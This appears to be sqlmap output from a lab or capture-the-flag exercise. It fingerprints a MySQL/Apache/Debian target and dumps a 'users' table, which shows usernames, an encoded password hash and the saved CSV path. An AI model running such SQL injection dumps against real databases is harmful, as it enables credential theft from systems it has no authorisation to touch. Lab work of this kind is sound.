 [04:49:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL ≥ 5.5
[04:49:58] [INFO] fetching tables for database: 'seth'
[04:49:58] [INFO] fetching columns for table 'users' in database 'seth'
[04:49:58] [INFO] fetching entries for table 'users' in database 'seth'
Database: seth
Table: users
[2 entries]
| id | pass | user | position |
| 1 | YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE | ramses | <blank> |
| 2 | --not allowed-- | isis | employee |
[04:49:58] [INFO] table 'seth.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.12.7/d
ump/seth/users.csv'